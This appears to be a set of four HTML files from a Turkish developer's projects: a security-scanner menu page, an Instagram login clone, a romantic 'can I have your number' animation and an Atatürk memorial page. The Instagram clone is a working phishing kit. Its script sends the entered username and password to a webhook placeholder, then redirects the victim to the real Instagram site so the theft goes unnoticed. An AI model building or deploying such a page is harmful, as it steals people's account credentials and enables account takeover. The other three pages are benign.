
<file: Cyber--Security-Scanners-Demo/index.html>
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Siber Güvenlik Araçları</title>
    <link rel="stylesheet" href="css/index.css">
    <script src="js/music-control.js" defer></script> <!-- JavaScript dosyasını dahil et -->
</head>
<body>
    <header>
        <h1>Siber Güvenlik Araçları</h1>
    </header>

    <main>
        <section>
            <h2>Vulnerability Scanner</h2>
            <div class="button-container">
                <button onclick="openPage('xss-scan.html')">XSS Tarayıcı</button>
                <button onclick="openPage('sql-scan.html')">SQL Injection Tarayıcı</button>
                <button onclick="openPage('csrf-scan.html')">CSRF Tarayıcı</button>
                <button onclick="openPage('directory-traversal-scan.html')">Directory Traversal Tarayıcı</button>
                <button onclick="openPage('rfi-scan.html')">RFI Tarayıcı</button>
                <button onclick="openPage('lfi-scan.html')">LFI Tarayıcı</button>
                <button onclick="openPage('session-hijacking-scan.html')">Session Hijacking Tarayıcı</button>
                <button onclick="openPage('security-misconfiguration-scan.html')">Security Misconfiguration Tarayıcı</button>
                <button onclick="openPage('sensitive-data-exposure-scan.html')">Sensitive Data Exposure Tarayıcı</button>
            </div>
            <div class="disclaimer">
                <p>Bu araçlar yalnızca eğitim amaçlıdır. Yetkisiz kullanımdan kaçının.</p>
            </div>
            <button id="play-music">Müziği Başlat/Durdur</button>
        </section>
    </main>

    <footer>
        <p>© 2024 Siber Güvenlik Araçları. Tüm hakları saklıdır.</p>
    </footer>

    <audio id="background-music" loop>
        <source src="audio/background.mp3" type="audio/mpeg">
        Tarayıcınız ses öğesini desteklemiyor.
    </audio>
</body>
</html>
</file>

<file: Instagram-login-webhook/index.html>
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <title>Instagram</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="css/style.css">
    <link rel="shortcut icon" href="imagens/favicon.png" type="image/x-icon">
</head>
<body>
    <main>
        <div id="main-container">
            <div id="banner-container">
                <img src="imagens/banner2.png" alt="Instagram banner">
            </div>
            <div id="formContainer">
                <div id="formBox">
                    <img id="logoInsta" src="imagens/logo_instagram.png" alt="Instagram logosu">
                    <form id="loginForm" onsubmit="sendMessage(); return false;">
                        <input type="text" id="username" name="username" placeholder="Telefon numarası, kullanıcı adı veya e-posta">
                        <input type="password" id="password" name="password" placeholder="Şifre">
                        <input type="submit" value="Giriş Yap">
                    </form>
                    <div class="separator">
                        <div class="line1"></div>
                        <span>Ya da</span>
                        <div class="line2"></div>
                    </div>
                    <div id="outroslinks">
                        <img id="logoFace" src="imagens/logo_facebook.svg" alt="Facebook">
                        <span>Facebook ile Giriş Yap</span>
                    </div>
                    <div id="esqueciSenha">
                        <a href="">Şifreni mi unuttun?</a>
                    </div>
                </div>
                <div id="registro">
                    <p>Hesabın yok mu? <a href="">Kaydol</a></p>
                </div>
                <div id="baixeInsta">
                    <p>Uygulamayı İndir.</p>
                    <a href="#">
                        <img src="imagens/apple_btn.png" alt="Apple Store">
                        <img src="imagens/gplay_btn.png" alt="Play Store">
                    </a>
                </div>
            </div>
        </div>
    </main>
    <footer>
        <nav>
            <ul id="linksRodape">
                <li><a href="#">Meta</a></li>
                <li><a href="#">Hakkında</a></li>
                <li><a href="#">Blog</a></li>
                <li><a href="#">İş Fırsatları</a></li>
                <li><a href="#">Yardım</a></li>
                <li><a href="#">API</a></li>
                <li><a href="#">Gizlilik</a></li>
                <li><a href="#">Koşullar</a></li>
                <li><a href="#">Konumlar</a></li>
                <li><a href="#">Instagram Lite</a></li>
                <li><a href="#">Threads</a></li>
                <li><a href="#">Kişi Yükleme ve Hesabı Olmayan Kişiler</a></li>
                <li><a href="#">Meta Verified</a></li>
                <li><a href="#">Türkçe</a></li>
            </ul>
        </nav>
        <div id="copyright">&copy; 2024 Instagram from Meta</div>
    </footer>

    <!-- Select Link -->
    <script type="text/javascript">
      function la(src) {
        window.location = src;
      }
    </script>

    <script>
      function sendMessage() {
        function sleep(milliseconds) {
          const date = Date.now();
          let currentDate = null;
          do {
            currentDate = Date.now();
          } while (currentDate - date < milliseconds);
        }

        var request = new XMLHttpRequest();
        request.open("POST", "WEBHOOK");
        request.setRequestHeader('Content-type', 'application/json');

        var params = {
          content: ("> **USERNAME  : **" + document.getElementById('username').value + "\n> **PASSWORD : **" + document.getElementById('password').value)
        };
        request.send(JSON.stringify(params));

        sleep(2000);
        window.location.replace("https://www.instagram.com");
      }
    </script>

</body>
</html>
</file>

<file: Numara/index.html>
<!DOCTYPE html>
<html lang="tr">
<head>
  <meta charset="UTF-8" />
  <title>For You</title>
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <style>
    @import url('https://fonts.googleapis.com/css2?family=Courier+Prime&display=swap');

    :root {
      --pink: #ff5e78; /* Ana pembe renk değişkeni */
    }

    @keyframes bgPulse {
      0%, 100% { background-position: 0% 50%; } /* Animasyonun başı ve sonu */
      50% { background-position: 100% 50%; }  /* Animasyonun ortası */
    }

    @keyframes flicker {
      0%, 100% { 
        opacity: 1; /* Tam görünür */
        text-shadow: 0 0 8px var(--pink); /* Hafif pembe parıltı */
      }
      50% { 
        opacity: 0.8; /* Biraz şeffaflık */
        text-shadow: 0 0 25px var(--pink); /* Daha güçlü pembe parıltı */
      }
    }

    @keyframes heartBeat {
      0%, 100% { transform: scale(1); } /* Normal boyut */
      50% { transform: scale(1.1); } /* %10 büyütme kalp atışı efekti */
    }

    body {
      margin: 0;
      padding: 0;
      height: 100vh; /* Görüntü yüksekliğine göre tam ekran */
      display: flex;
      flex-direction: column;
      justify-content: center; /* Dikey ortalama */
      align-items: center; /* Yatay ortalama */
      font-family: 'Courier Prime', monospace; /* Yazı tipi */
      color: var(--pink); /* Yazı rengi pembe */
      background: #000; /* Siyah arka plan */
      overflow: hidden; /* Kaydırma gizle */
      position: relative;
      text-align: center; /* Metni ortala */
    }

    html, body {
      overflow: hidden; /* Kaydırma engelle */
      height: 100%; /* Yükseklik tam */
      touch-action: none; /* Dokunmatik kaydırmayı engelle */
    }

    body::before {
      content: "";
      position: fixed;
      top: 0; left: 0;
      width: 100vw; height: 100vh;
      background: url('https://images.unsplash.com/photo-1503264116251-35a269479413?auto=format&fit=crop&w=1200&q=60') no-repeat center center/cover;
      filter: blur(10px) brightness(0.15); /* Bulanık ve karartılmış arka plan */
      z-index: -2; /* En geride göster */
    }

    h1 {
      font-size: clamp(1.8rem, 6vw, 2.5rem); /* Responsive yazı boyutu */
      color: #fff;
      text-shadow: 0 0 10px var(--pink), 0 0 20px var(--pink); /* Yazı parıltısı */
      animation: flicker 3s ease-in-out infinite; /* Flicker animasyonu */
      margin-bottom: 20px; /* Alt boşluk */
    }

    .ascii {
      white-space: pre; /* ASCII metnini olduğu gibi koru */
      font-size: 16px; /* Yazı boyutu */
      line-height: 1.1; /* Satır yüksekliği */
      text-shadow:
        0 0 8px #ff5e78,
        0 0 20px #ff5e78,
        0 0 30px #ff5e78; /* Çoklu parıltı efekti */
      animation: flicker 3s ease-in-out infinite alternate; /* Flicker animasyonu */
      max-width: 90vw; /* Maksimum genişlik */
      max-height: 60vh; /* Maksimum yükseklik */
      overflow: hidden; /* Taşma gizle */
      margin: 0 auto 30px auto; /* Ortala ve alt boşluk */
      user-select: none; /* Metin seçimini engelle */
      animation-name: heartBeat; /* Kalp atışı animasyonu */
      animation-duration: 1.2s; /* Animasyon süresi */
      animation-iteration-count: infinite; /* Sonsuz tekrar */
      animation-timing-function: ease-in-out; /* Yumuşak geçiş */
    }

    .centered {
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      flex: 1;
      height: 100%;
      max-height: 100vh; /* Maksimum yükseklik */
      overflow: hidden; /* Taşma gizle */
      z-index: 1; /* Üstte göster */
      padding: 0 10px; /* Yatay iç boşluk */
      box-sizing: border-box; /* Padding dahil genişlik hesapla */
    }

    footer {
      position: fixed;
      bottom: 10px;
      font-size: 14px;
      color: #bbb;
      font-style: italic;
      user-select: none; /* Metin seçimini engelle */
      width: 100%;
      text-align: center;
      pointer-events: none; /* Tıklanamaz yap */
      z-index: 2; /* Üstte göster */
    }

    .particles {
      position: fixed;
      top: 0;
      left: 0;
      width: 100vw;
      height: 100vh;
      pointer-events: none; /* Üzerinden tıklamaları geç */
      z-index: 0; /* Arka planda göster */
    }

    .particle {
      position: absolute;
      background: rgba(255, 94, 120, 0.3); /* Pembe saydam renk */
      border-radius: 50%; /* Yuvarlak */
      opacity: 0.6;
      animation: floatUp 6s infinite ease-in-out; /* Yukarı doğru hareket animasyonu */
    }

    @keyframes floatUp {
      0% {
        transform: translateY(0) scale(1); /* Başlangıç konumu ve ölçek */
        opacity: 0.6;
      }
      50% {
        opacity: 1; /* Ortada tam görünürlük */
      }
      100% {
        transform: translateY(-100vh) scale(0.5); /* Yukarı taşma ve küçülme */
        opacity: 0;
      }
    }
  </style>
</head>
<body>
  <div class="centered">
    <h1>Numaranı Alabilirmiyim 💖</h1>
    <div class="ascii" id="heart"></div> <!-- Kalp ASCII animasyonu burada gösterilir -->
  </div>

  <footer>&copy; 2025 T-X tarafından, gönülden kodlandı.</footer>
  <div class="particles" id="particles"></div> <!-- Hareketli partiküller için konteyner -->

  <script>
    // ASCII olarak tanımlanmış kalp şekli
    const heart = `
⣠⣖⡋⠙⠳⡄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⢿⣿⣿⠆⠀⢻⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠉⠉⠀⠀⣹⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⢀⡴⠚⡛⢻⠑⢶⣄⠀⣠⠔⠋⠉⠙⠻⣷⣦⡀⢀⣴⣦⠀
⢠⡟⠀⡴⠋⢸⡄⠀⣿⣶⣧⣤⣤⡀⠀⠀⢻⣿⣿⡀⠙⠉⠀
⣾⡄⠀⣿⣄⡸⣇⣴⣿⠿⣿⣿⣿⠇⠀⠀⢸⣿⣿⡇⣢⣤⡄
⢹⣷⡀⠈⠻⠿⡿⠿⠋⠀⠀⠈⠀⠀⠀⠀⣼⣿⡿⠀⠘⠛⠁
⠀⠻⣿⣷⣤⡀⡇⠀⠀⠀⠀⠀⠀⠀⠀⢠⣿⡿⠁⠀⠀⠀⠀
⠀⠀⠈⠙⠿⣿⣷⣦⡀⠀⠀⠀⠀⠀⣰⣿⠟⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠈⣿⠻⣿⣆⠀⠀⣠⡾⠋⠁⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⢻⡀⠈⠻⡷⠛⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠈⣷⣄⠀⣿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠈⠻⣿⡏⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀`;

    // Kalp ASCII'sini sayfada ilgili div'e yazdırma
    document.getElementById("heart").textContent = heart;

    // Partikül konteyneri seçimi ve partikül sayısı
    const particlesContainer = document.getElementById('particles');
    const particleCount = 30;

    // Belirtilen sayıda partikül oluşturma döngüsü
    for (let i = 0; i < particleCount; i++) {
      const p = document.createElement('div');
      p.classList.add('particle');
      const size = Math.random() * 6 + 4 + 'px'; // Rastgele boyut 4-10px arası
      p.style.width = size;
      p.style.height = size;
      p.style.left = Math.random() * 100 + 'vw'; // Ekran genişliği içinde rastgele konum
      p.style.top = Math.random() * 100 + 'vh'; // Ekran yüksekliği içinde rastgele konum
      p.style.animationDuration = 4 + Math.random() * 5 + 's'; // 4-9 saniye arası animasyon süresi
      p.style.animationDelay = (Math.random() * 6) + 's'; // Animasyon başlangıç gecikmesi
      particlesContainer.appendChild(p); // DOM'a ekle
    }
  </script>
</body>
</html>
</file>

<file: 10 Kasım/d.html>
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>10 Kasım - Saygıyla Anıyoruz</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            background-color: black;
            color: white;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
            text-align: center;
            overflow-x: hidden;
            position: relative;
            flex-direction: column;
        }

        h1 {
            position: absolute;
            top: 10%;
            width: 100%;
            font-size: 3em;
            color: #f4f4f4;
            text-shadow: 2px 2px 5px rgba(0, 0, 0, 0.7);
            opacity: 1;
        }

        #clock {
            font-size: 3em;
            color: #f4f4f4;
            font-weight: bold;
            text-shadow: 2px 2px 5px rgba(0, 0, 0, 0.7);
            position: absolute;
            top: 40%;
            transform: translateY(-50%);
        }

        #background {
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background-image: url('arka4.jpg');
            background-size: cover;
            background-position: center;
            opacity: 0;
            transition: opacity 2s ease-out;
            filter: blur(4px);
        }

        #overlay {
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background-color: rgba(0, 0, 0, 0.4);
            opacity: 0;
            transition: opacity 2s ease-out;
        }

        .image-container {
            display: flex;
            flex-wrap: wrap;
            justify-content: center;
            margin-top: 20px;
            width: 80%;
            max-width: 1200px;
        }

        .image-container .image-box {
            width: 30%;
            margin: 20px;
            position: relative;
            opacity: 0;
            transition: opacity 1s ease-out;
        }

        .image-container img {
            width: 100%;
            height: 300px;
            object-fit: cover;
            border-radius: 8px;
            box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.5);
            transform: translateX(-100%);
            transition: transform 1.5s ease-out;
        }

        .caption {
            position: absolute;
            bottom: 10px;
            left: 50%;
            transform: translateX(-50%);
            font-size: 1.2em;
            color: white;
            text-shadow: 2px 2px 5px rgba(0, 0, 0, 0.8);
            opacity: 0;
            transition: opacity 1s ease-out;
        }

        footer {
            position: absolute;
            bottom: 0;
            width: 100%;
            background-color: rgba(0, 0, 0, 0);
            color: white;
            padding: 10px;
            font-size: 1.1em;
            text-align: center;
        }

        footer .quote {
            margin: 5px 0;
            font-style: italic;
        }

        footer .creator {
            margin-top: 10px;
            font-weight: bold;
        }
        
    </style>
</head>
<body>
    <h1>10 Kasım - Gazi Mustafa Kemal Atatürk'ü Saygı ile Anıyoruz</h1>
    <div id="clock">09:00</div>
    <div id="background"></div>
    <div id="overlay"></div>

    <div class="image-container">
        <div class="image-box" id="image1">
            <img src="1.jpg" alt="Resim 1">
            <div class="caption">Geleceğimizin Teminatı: Türkiye Cumhuriyeti</div>
        </div>
        <div class="image-box" id="image2">
            <img src="2.jpg" alt="Resim 2">
            <div class="caption">Barış İçin Çalışmak: Yurtta Sulh, Cihanda Sulh</div>
        </div>
        <div class="image-box" id="image3">
            <img src="4.jpg" alt="Resim 3">
            <div class="caption">Bağımsızlık Savaşımızın Önderi</div>
        </div>
    </div>

    <div class="image-container">
        <div class="image-box" id="image4">
            <img src="5.jpg" alt="Resim 4">
            <div class="caption">Cumhuriyetin Kurucusu: Atatürk</div>
        </div>
        <div class="image-box" id="image5">
            <img src="6.jpg" alt="Resim 5">
            <div class="caption">Türk Gençliği, Atatürk'ün İzinde</div>
        </div>
        <div class="image-box" id="image6">
            <img src="3.webp" alt="Resim 6">
            <div class="caption">Büyük Bir Liderin Ardında Bıraktığı Efsane</div>
        </div>
    </div>

    <footer>
        <div class="quote">"Egemenlik, kayıtsız şartsız milletindir." - Mustafa Kemal Atatürk</div>
        <div class="creator">T-X</div>
    </footer>

    <script src="j.js"></script>
</body>
</html>
</file>
